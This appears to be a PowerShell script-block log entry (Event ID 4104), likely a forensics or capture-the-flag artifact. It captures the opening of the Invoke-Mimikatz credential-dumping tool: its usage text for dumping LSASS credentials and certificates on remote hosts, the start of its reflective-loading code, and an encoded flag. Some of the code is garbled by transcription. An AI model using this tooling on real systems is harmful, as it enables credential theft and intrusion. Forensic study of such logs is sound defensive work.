 General Details
Создание текста Scriptblock (1 из 176):
function Invoke-Mimikatz{<#.SYNOPSISThis script leverages Mimikatz 2.0 and Invoke-ReflectivePEInjection to
reflectively load Mimikatz completely in memory. This allows you to do things such asdump credentials without ever
writing the mimikatz binary to disk. The script has a ComputerName parameter which allows it to be executed against
multiple computers.This script should be able to dump credentials from any version of Windows through Windows 8.1
that has PowerShell v2 or higher installed.Function:Author: Joe Bialek, Twitter: @JosephBialek
Mimikatz Author: Benjamin DELPY `gentilkiwi`. Blog: http://blog.gentilkiwi.com. Email: benjamin@gentilkiwi.com. Twitter
@gentilkiwiLicense:  http://creativecommons.org/licenses/by/3.0/fr/Required Dependencies: Mimikatz (included)
Optional Dependencies: NoneMimikatz version: 2.0 alpha (12/14/2015).DESCRIPTIONReflectively loads Mimikatz 2.0 in
memory using PowerShell. Can be used to dump credentials without writing anything to disk. Can be used for any
functionality provided with Mimikatz..PARAMETER DumpCredsSwitch: Use mimikatz to dump credentials out of LSASS.
.PARAMETER DumpCertsSwitch: Use mimikatz to export all private certificates (even if they are marked non-
exportable)..PARAMETER CommandSupply mimikatz a custom command line. This works exactly the same as running
the mimikatz executable like this: mimikatz "privilege::debug exit" as an example..PARAMETER ComputerNameOptional,
an array of computernames to run the script on.   .EXAMPLEExecute mimikatz on the local computer to dump
certificates.Invoke-Mimikatz -DumpCerts.EXAMPLEExecute mimikatz on two remote computers to dump credentials.
Invoke-Mimikatz -DumpCreds -ComputerName @("computer1", "computer2").EXAMPLEExecute mimikatz on a remote
computer with the custom command "privilege::debug exit" which simply requests debug privilege and exitsInvoke-
Mimikatz -Command "privilege::debug exit" -ComputerName "computer1".NOTESThis script was created by combining
the Invoke-ReflectivePEInjection script written by Joe Bialek and the Mimikatz code written by Benjamin DELPYFind
Invoke-ReflectivePEInjection at: https://github.com/clymb3r/PowerShell/tree/master/Invoke-ReflectivePEInjectionFind
mimikatz at: http://blog.gentilkiwi.com.LINKhttp://clymb3r.wordpress.com/2013/04/09/modifying-mimikatz-to-be-
loaded-using-invoke-reflectivedllinjection-ps1/#>#RkVDVEZ7MXNhU1NfbWVtb3J5X2VYZmlsfQ==[CmdletBinding
(DefaultParameterSetName="DumpCreds")]Param(      [Position = 0)]      [String[]] $ComputerName,
[Parameter(ParameterSetName = "DumpCreds", Position = 1)]    [Switch]    $DumpCreds,    [Parameter
(ParameterSetName = "DumpCerts", Position = 1)]    [Switch]    $DumpCerts,    [Parameter(ParameterSetName =
"CustomCommand", Position = 1)]    [String]    $Command)Set-StrictMode -Version 2$RemoteScriptBlock = {
[CmdletBinding()]    Param(      [Parameter(Position = 0, Mandatory = $true)]      [String]
$PEBytes64,      [Parameter(Position = 1, Mandatory = $true)]      [String]      $PEBytes32,
[Parameter(Position = 2, Mandatory = $false)]      [String]
$FuncReturnType,      [Parameter(Position = 3, Mandatory = $false)]
[Int32]      $ProcId,      [Parameter(Position = 4, Mandatory = $false)]
[String]      $ProcName,      [Parameter(Position = 5, Mandatory = $false)]      [String]
$ExeArgs)      ###################################  ########## Win32
Stuff  ##########  ###################################  Function Get-Win32Types
{      $Win32Types = New-Object System.Object      #Define all the structures/enums that
will be used      #      This article shows you how to do this with reflection: http://www.exploit-
monday.com/2012/07/structs-and-enums-using-reflection.html      $Domain =
[AppDomain]::CurrentDomain      $DynamicAssembly = New-Object System.Reflection.AssemblyName
('DynamicAssembly')      $AssemblyBuilder = $Domain.DefineDynamicAssembly($DynamicAssembly,
[System.Reflection.Emit.AssemblyBuilderAccess]::Run)      $ModuleBuilder =
$AssemblyBuilder.DefineDynamicModule('DynamicModule', $false)      $ConstructorInfo =
[System.Runtime.InteropServices.MarshalAsAttribute].GetConstructors()[0]      ############    ENUM
############      #Enum MachineType      $TypeBuilder =
$ModuleBuilder.DefineEnum('MachineType', 'Public', [UInt16])      $TypeBuilder.DefineLiteral('Native',
[UInt16] 0) | Out-Null      $TypeBuilder.DefineLiteral('I386', [UInt16] 0x014c) | Out-Null
$TypeBuilder.DefineLiteral('Itanium', [UInt16] 0x0200) | Out-Null      $TypeBuilder.DefineLiteral('x64',
[UInt16] 0x8664) | Out-Null      $MachineType = $TypeBuilder.CreateType()      $Win32Types |
Add-Member -MemberType NoteProperty -Name MachineType -Value $MachineType      #Enum MagicType
$TypeBuilder = $ModuleBuilder.DefineEnum('MagicType', 'Public', [UInt16])
$TypeBuilder.DefineLiteral('IMAGE_NT_OPTIONAL_HDR32_MAGIC', [UInt16] 0x10b) | Out-Null
Log Name: Microsoft-Windows-PowerShell/Op OpCode: Вызовы при создании
Source: Microsoft-Windows-PowerShell Logged: 23.09.2025, 23:50:17
Event ID: 4104 Task Category: Выполнить удаленную команду
Level: Warning Keywords:
User: System (S-1-5-18) Computer: WIN-RNHQOP5EIFB